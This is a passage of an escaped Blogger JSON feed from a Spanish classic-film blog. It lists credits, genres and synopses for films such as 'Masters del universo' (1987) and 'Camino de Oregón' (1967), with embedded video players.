itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Meg%20Foster\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EMeg Foster\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Billy%20Barty\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EBilly Barty\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Courteney%20Cox\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECourteney Cox\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Robert%20Duncan%20McNeill\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ERobert Duncan McNeill\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=James%20Tolkan\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EJames Tolkan\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Christina%20Pickles\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EChristina Pickles\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jon%20Cypher\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EJon Cypher\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Chelsea%20Field\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EChelsea Field\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Tony%20Carroll\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ETony Carroll\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Pons%20Maar\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EPons Maar\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Anthony%20De%20Longis\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAnthony De Longis\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Robert%20Towers\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ERobert Towers\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\"\u003ECannon Group\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=FAN\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EFantástico\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AC\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAcción\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=C-F\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECiencia ficción\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AV\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAventuras\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=INF\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EInfantil\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=999089\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EEspada y brujería\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; font-weight: bold; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=218\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Masters del Universo (He-Man)\"\u003EMasters del Universo (He-Man)\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv id=\"tooltip-new\" style=\"background: linear-gradient(rgb(255, 168, 76) 52%, rgb(255, 123, 13) 100%); border-radius: 5px; color: white; display: inline; font-size: 11px; line-height: 0.8; padding: 2px; position: relative; right: -5px; text-shadow: rgb(187, 187, 187) 0.2em 0.2em 0.2em; top: -1px;\"\u003ENovedad\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EBasada en la famosa serie animada. He-man y sus amigos deben viajar a la Tierra del siglo XX para rescatar una llave cósmica que les permita derrotar a Skeletor, que se ha apoderado del castillo de Grayskull y que mantiene prisionera a Sorceress. Los inconvenientes son que Skeletor posee otra llave y que la original está en manos de unos jóvenes terrícolas, que creen que es un instrumento musical\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EbJJ7sJAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-g_OaFI27O=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/6402025549869142741\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2018\/12\/masters-del-universo-1987-mkv.html#comment-form","title":"11 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/6402025549869142741"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/6402025549869142741"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2018\/12\/masters-del-universo-1987-mkv.html","title":"Masters del universo (1987) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJvvb_I7v6BPcSRnekaQrb0sndsKFmHCyW3QVO_WLWAlyoK4Xe4ol55rmfZryQenxlzTqBR35_WMev5-7HOd1C4BRXAvcBIju9ycQ5JlueW69iI3KFEEh4_Zv9RXg21iiPLTK8N_MBw5OflWyuaTFoPs9dCHdp2hDiuMqjgPZS_Gb0H-Zg4SiCKaSAIeaV\/s72-c\/heman.jpg","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-2426030939661041466"},"published":{"$t":"2026-01-02T09:52:00.000+01:00"},"updated":{"$t":"2026-01-02T09:52:51.153+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1967"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Western"}],"title":{"type":"text","$t":"Camino de Oregón (1967) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1754\/oeste.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/oeste.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EThe Way West\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1967\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E122 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Andrew%20V.%20McLaglen\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Andrew V. McLaglen\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAndrew V. McLaglen\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EBen Maddow,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EMitch Lindemann (Novela: A.B. Guthrie Jr.)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EBronislau Kaper\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EWilliam H. Clothier\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Kirk%20Douglas\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKirk Douglas\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Robert%20Mitchum\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERobert Mitchum\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Richard%20Widmark\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERichard Widmark\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Lola%20Albright\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELola Albright\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Harry%20Carey%20Jr.\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHarry Carey Jr.\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Stubby%20Kaye\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EStubby Kaye\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jack%20Elam\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJack Elam\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Michael%20Witney\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMichael Witney\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Sally%20Field\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESally Field\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EUnited Artists\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=WE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EWestern\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AV\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAventuras\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EMissouri, 1843. El senador William J. Tudlock (Douglas) busca colonos voluntarios que lo acompañen hasta Oregón. Será un viaje de 2.500 km. lleno de penalidades y peligros, que exige atravesar territorio indio. Para guiar a la caravana cuentan con el veterano explorador Summers (Robert Mitchum), experto conocedor del camino\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EYVXLcJAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-wRKdIL8we=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/2426030939661041466\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2020\/02\/camino-de-oregon-1967-hdtv.html#comment-form","title":"5 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/2426030939661041466"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/2426030939661041466"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2020\/02\/camino-de-oregon-1967-hdtv.html","title":"Camino de Oregón (1967) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/oeste.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-1734556328387522312"},"published":{"$t":"2025-12-29T10:20:00.000+01:00"},"updated":{"$t":"2025-12-29T10:20:39.739+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1991"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Acción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Años 30"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cine dentro del cine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cómic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nazismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Superhéroes"}],"title":{"type":"text","$t":"Rocketeer (1991) UHD-2160p"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfU0PT0txTGIt7Rr0P0VaH7q-yV50R_QTsCC8k06dBnDVRUUvQ22rqVIpOKI9pp-OFKAHGbt4-9DK_oQXCAVZQg4El2afyGSaD-TH0qHCx8DygdOXNgCMx7-ecyPNc5d1fAWauaqzQJtNLEQZXAnh8xWHeT6HhxOrFQV7mdNRwYHQKPttNBbF3fV1OZjcj\/s1754\/rocke.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfU0PT0txTGIt7Rr0P0VaH7q-yV50R_QTsCC8k06dBnDVRUUvQ22rqVIpOKI9pp-OFKAHGbt4-9DK_oQXCAVZQg4El2afyGSaD-TH0qHCx8DygdOXNgCMx7-ecyPNc5d1fAWauaqzQJtNLEQZXAnh8xWHeT6HhxOrFQV7mdNRwYHQKPttNBbF3fV1OZjcj\/s320\/rocke.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7PQvOf0pw36AK5axrfFVkULTmNFFRQiwfsHO7x24JHlDF-NlpDlPykuKbBrI4btqAdAczVk5vQbtW4TUDcMbaG69Mo_Fz6SH5RhcrhT10bJ7uJt5XeZdFsr03xOKKHAB5wh0hMsCE-iO4RMn8h0q9zU6cm4lVPwkbK_KeTL63EvPNZNEutdzVlQ6lSlqC\/s627\/Sin%20t%C3%ADtulo.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; 